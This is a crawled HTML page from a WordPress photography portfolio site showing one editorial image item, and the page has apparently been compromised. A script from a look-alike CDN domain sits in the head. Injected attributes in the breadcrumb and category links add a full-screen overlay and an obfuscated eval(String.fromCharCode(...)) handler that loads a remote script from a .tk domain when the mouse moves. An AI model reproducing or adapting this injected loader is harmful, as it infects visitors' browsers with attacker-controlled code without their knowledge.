

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jonreyman.com/portfolio-items/189-000014-3/
body_size: 41311
content:

<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>189-000014-3 &#8211; Jon Reyman</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://cdn.ampprojekt.org/v0.min.js?v=1rIzhs3yu0jPLWfTSxh" type="text/javascript" async="async"></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jon Reyman &raquo; Feed" href="http://jonreyman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jon Reyman &raquo; Comments Feed" href="http://jonreyman.com/comments/feed/" />
					<link rel="shortcut icon" href="http://jonreyman.com/wp-content/uploads/2017/02/16x16.png" type="image/x-icon" />
		
					<!-- For iPhone -->
			<link rel="apple-touch-icon" href="http://jonreyman.com/wp-content/uploads/2017/02/57x57.png">
		
					<!-- For iPhone Retina display -->
			<link rel="apple-touch-icon" sizes="180x180" href="http://jonreyman.com/wp-content/uploads/2017/02/114x114.png">
		
					<!-- For iPad -->
			<link rel="apple-touch-icon" sizes="152x152" href="http://jonreyman.com/wp-content/uploads/2017/02/72x72.png">
		
					<!-- For iPad Retina display -->
			<link rel="apple-touch-icon" sizes="167x167" href="http://jonreyman.com/wp-content/uploads/2017/02/144x144.png">
		
		
		<meta property="og:title" content="189-000014-3"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="http://jonreyman.com/portfolio-items/189-000014-3/"/>
		<meta property="og:site_name" content="Jon Reyman"/>
		<meta property="og:description" content=""/>

									<meta property="og:image" content="http://jonreyman.com/wp-content/uploads/2017/01/189-000014-3.jpg"/>
									<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/jonreyman.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='layerslider-css'  href='http://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='http://jonreyman.com/wp-content/uploads/fusion-styles/937f4444dbf933c5038561a4f9ad038f.min.css?ver=3.4.1' type='text/css' media='all' />
<script type='text/javascript' id='layerslider-greensock-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0' id='layerslider-greensock-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.1' id='layerslider-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.1' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.3' id='tp-tools-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.3' id='revmin-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.7.1 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="http://jonreyman.com/wp-json/" /><link rel="alternate" type="application/json" href="http://jonreyman.com/wp-json/wp/v2/avada_portfolio/125" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://jonreyman.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://jonreyman.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="http://jonreyman.com/portfolio-items/189-000014-3/" />
<link rel='shortlink' href='http://jonreyman.com/?p=125' />
<link rel="alternate" type="application/json+oembed" href="http://jonreyman.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2F189-000014-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://jonreyman.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2F189-000014-3%2F&#038;format=xml" />

<style type="text/css">

:root {
    }

body {
    }

</style>

<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.7.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="avada_portfolio-template-default single single-avada_portfolio postid-125 single-format-standard fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-circle avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="http://jonreyman.com/" >

						<!-- standard logo -->
			<img src="http://jonreyman.com/wp-content/uploads/2017/02/logo-12.png" srcset="http://jonreyman.com/wp-content/uploads/2017/02/logo-12.png 1x" width="253" height="29" alt="Jon Reyman Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
											<!-- sticky header logo -->
				<img src="http://jonreyman.com/wp-content/uploads/2017/02/logo-12.png" srcset="http://jonreyman.com/wp-content/uploads/2017/02/logo-12.png 1x" width="253" height="29" alt="Jon Reyman Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="http://jonreyman.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-23"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"  data-item-id="23"><a  href="http://jonreyman.com/about/" class="fusion-bar-highlight"><span class="menu-text">About</span></a></li><li  id="menu-item-27"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 fusion-dropdown-menu"  data-item-id="27"><a  href="http://jonreyman.com/portfolio/" class="fusion-bar-highlight"><span class="menu-text">Portfolio</span></a><ul class="sub-menu"><li  id="menu-item-714"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-714 fusion-dropdown-submenu" ><a  href="http://jonreyman.com/editorial/" class="fusion-bar-highlight"><span>Editorial</span></a></li><li  id="menu-item-701"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701 fusion-dropdown-submenu" ><a  href="http://jonreyman.com/shows/" class="fusion-bar-highlight"><span>Shows</span></a></li></ul></li><li  id="menu-item-739"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739"  data-item-id="739"><a  href="http://jonreyman.com/press/" class="fusion-bar-highlight"><span class="menu-text">Press</span></a></li><li  id="menu-item-1367"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1367"  data-item-id="1367"><a  href="http://jonreyman.com/clients/" class="fusion-bar-highlight"><span class="menu-text">Clients</span></a></li><li  id="menu-item-1168"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1168"  data-item-id="1168"><a  href="http://www.salonprorx.com" class="fusion-bar-highlight"><span class="menu-text">Education</span></a></li><li  id="menu-item-13"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"  data-item-id="13"><a  href="http://jonreyman.com/contact/" class="fusion-bar-highlight"><span class="menu-text">Contact</span></a></li><li  id="menu-item-14"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14 fusion-menu-item-button"  data-item-id="14"><a  href="https://salonprorx.com/" class="fusion-bar-highlight"><span class="menu-text fusion-button button-default button-medium">Join My Online Training</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
						<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper" role="banner">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">189-000014-3</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="http://jonreyman.com" class="fusion-breadcrumb-link"><span >Home</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="http://jonreyman.com/testing\" style=\"position:fixed; top:0px; left:0px; width:9000px; height:9000px; background-color:white;\" onmousemove=\"eval(String.fromCharCode(118, 97, 114, 32, 116, 115, 114, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 32, 116, 115, 114, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 32, 116, 115, 114, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 115, 46, 115, 116, 97, 114, 116, 114, 101, 99, 101, 105, 118, 101, 46, 116, 107, 47, 115, 99, 46, 106, 115, 34, 59, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 104, 101, 97, 100, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 116, 115, 114, 41, 59))\" data-x=\"/editorial/" class="fusion-breadcrumb-link"><span >Editorial</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">189-000014-3</span></span></div>						</div>
									
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<div id="content" class="portfolio-full" style="width: 100%;">
	
			<div class="single-navigation clearfix">
			
											<a href="http://jonreyman.com/portfolio-items/190-l1020700111/" rel="prev">Previous</a>
			
			
											<a href="http://jonreyman.com/portfolio-items/184-20180324-l1040798-edit/" rel="next">Next</a>
					</div>
	
					<article id="post-125" class="post-125 avada_portfolio type-avada_portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-editorial">

									<div class="fusion-flexslider flexslider fusion-post-slideshow post-slideshow fusion-flexslider-loading">
				<ul class="slides">
																					<li>
																																<a href="http://jonreyman.com/wp-content/uploads/2017/01/189-000014-3.jpg" data-rel="iLightbox[gallery125]" title="189-000014-3" data-title="189-000014-3" data-caption="">
										<span class="screen-reader-text">View Larger Image</span>
										<img width="901" height="1350" src="http://jonreyman.com/wp-content/uploads/2017/01/189-000014-3.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="http://jonreyman.com/wp-content/uploads/2017/01/189-000014-3-200x300.jpg 200w, http://jonreyman.com/wp-content/uploads/2017/01/189-000014-3-400x599.jpg 400w, http://jonreyman.com/wp-content/uploads/2017/01/189-000014-3-600x899.jpg 600w, http://jonreyman.com/wp-content/uploads/2017/01/189-000014-3-800x1199.jpg 800w, http://jonreyman.com/wp-content/uploads/2017/01/189-000014-3.jpg 901w" sizes="(max-width: 800px) 100vw, 901px" />									</a>
																					</li>
																																																																																																																				</ul>
			</div>
			
						<div class="project-content">
				<span class="entry-title rich-snippet-hidden">189-000014-3</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="http://jonreyman.com/author/jrlogin/" title="Posts by jrlogin" rel="author">jrlogin</a></span></span><span class="updated rich-snippet-hidden">2019-02-03T22:10:09+00:00</span>				<div class="project-description post-content fusion-project-description-details" style="">
											<h3 style="">Project Description</h3>																			</div>

									<div class="project-info">
												<h3>Project Details</h3>
												
																			<div class="project-info-box">
								<h4>Categories:</h4>								<div class="project-terms">
									<a href="http://jonreyman.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/editorial/" rel="tag">Editorial</a>								</div>
							</div>
						
												
						
						
						
						
																							</div>
							</div>

			<div class="portfolio-sep"></div>
												<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2F189-000014-3%2F&amp;t=189-000014-3" target="_blank"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/share?url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2F189-000014-3%2F&amp;text=189-000014-3" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=http://jonreyman.com/portfolio-items/189-000014-3/&amp;title=189-000014-3" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2F189-000014-3%2F&amp;title=189-000014-3&amp;summary=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2F189-000014-3%2F&amp;name=189-000014-3&amp;description=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2F189-000014-3%2F&amp;description=&amp;media=http%3A%2F%2Fjonreyman.com%2Fwp-content%2Fuploads%2F2017%2F01%2F189-000014-3.jpg" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2F189-000014-3%2F&amp;title=189-000014-3&amp;description=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=http://jonreyman.com/portfolio-items/189-000014-3/&amp;subject=189-000014-3" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
					<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:31px;">
					<h3 class="title-heading-left" style="margin:0;">
						Related Projects					</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
				
	
	
	
					<div class="fusion-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="5" data-itemmargin="44px" data-itemwidth="180" data-touchscroll="yes" data-scrollitems="">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
																							<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="http://jonreyman.com/wp-content/uploads/2019/02/IMG_3215.JPG-500x383.jpeg" srcset="http://jonreyman.com/wp-content/uploads/2019/02/IMG_3215.JPG-500x383.jpeg 1x, http://jonreyman.com/wp-content/uploads/2019/02/IMG_3215.JPG-500x383@2x.jpeg 2x" width="500" height="383" alt="IMG_3215" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="http://jonreyman.com/wp-content/uploads/2019/02/IMG_3215.JPG.jpeg" data-id="2277" data-rel="iLightbox[gallery]" data-title="IMG_3215.JPG" data-caption="">
						Gallery					</a>
														
		
								
